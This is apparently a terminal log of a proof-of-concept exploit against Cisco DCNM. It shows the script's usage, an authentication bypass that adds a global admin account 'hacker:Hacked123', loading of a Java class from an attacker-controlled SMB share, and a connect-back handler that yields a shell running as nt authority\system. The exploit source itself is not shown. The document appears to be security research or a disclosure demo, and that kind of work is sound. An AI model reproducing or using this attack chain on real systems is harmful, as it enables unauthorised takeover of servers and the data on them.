 [saturn:cisco-dcnm-SanWS-importTS-cmdi-rce mr_me$ ./poc.py
(+) usage: ./poc.py <target> <connectback:port> <smbserver> <smbpath>
(+) eg: ./poc.py 192.168.100.122 192.168.100.159:1337 vmware-host '\Shared Folders\tools'
[saturn:cisco-dcnm-SanWS-importTS-cmdi-rce mr_me$ ./poc.py 192.168.100.122 192.168.100.159:1337 vmware-host '\Shared Folders\tools'
(+) attempting auth bypass 1
(+) bypassed auth! added a global admin hacker:Hacked123
(+) attempting to load class from \\vmware-host\Shared Folders\tools\Si.class
(+) starting handler on port 1337
(+) connection from 192.168.100.122
(+) pop thy shell!
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Program Files\Cisco Systems\dcm\wildfly-10.1.0.Final\bin\service>whoami
whoami
nt authority\system
C:\Program Files\Cisco Systems\dcm\wildfly-10.1.0.Final\bin\service>